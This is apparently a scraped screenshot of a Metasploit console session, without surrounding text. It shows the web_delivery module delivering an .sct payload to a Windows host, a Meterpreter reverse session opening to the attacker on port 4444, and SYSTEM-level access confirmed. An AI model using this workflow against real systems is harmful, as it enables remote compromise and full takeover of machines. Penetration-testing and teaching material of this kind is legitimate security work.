 =[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Open an interactive Ruby terminal with irb
msf5 exploit(multi/script/web_delivery) >
[*] 10.0.0.11 web_delivery - Handling .sct Request
[*] 10.0.0.11 web_delivery - Delivering Payload (2068 bytes)
[*] Sending stage (201283 bytes) to 10.0.0.11
[*] Meterpreter session 46 opened (10.0.0.21:4444 -> 10.0.0.11:49758) at 2020-07-19 21
:18:20 +0100
msf5 exploit(multi/script/web_delivery) > sessions -i 46
[*] Starting interaction with 46...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Ots安全